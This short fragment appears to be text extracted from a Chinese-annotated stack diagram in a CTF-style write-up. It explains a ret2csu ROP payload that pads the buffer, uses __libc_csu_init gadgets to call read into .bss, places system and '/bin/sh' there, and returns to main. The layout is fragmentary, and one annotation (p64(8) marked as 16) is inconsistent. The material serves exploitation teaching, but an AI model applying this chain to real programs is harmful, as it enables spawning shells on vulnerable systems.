 第二次发payload
栈 'A'*136
gadget1 (0x040061A) gadget1
p64(0) pop rbx 0
p64(1) pop rbp 1
read_got_addr pop r12 read_got_addr
p64(8) pop r13 16
bss_base pop r14 bss_base
p64(0) pop r15 0
gadget2(0x0400600) ret gadget2
gadget2
mov rdx, r13 第三个参数:16
mov rsi, r14 第二个参数:bss_base
mov edi, r15d 第一个参数:0
为了图清晰，这里实际不存
在，接着下面部分即可
call qword ptr [r12+rbx* call read，不用返回地址，call完继续向下执行 bss段
add rbx, 1 rbx=1 system_addr bss
cmp rbx, rbp rbp=rbx=1 /bin/sh bss+8
jnz short loc_400600 不跳转，按照正常程序执行
gadget1
rsp+8
pop rbx
pop rbp
'A'*56,用于弹出堆栈，不影
响返回值
pop r12
pop r13
pop r14
pop r15
main_addr ret 程序回到main函数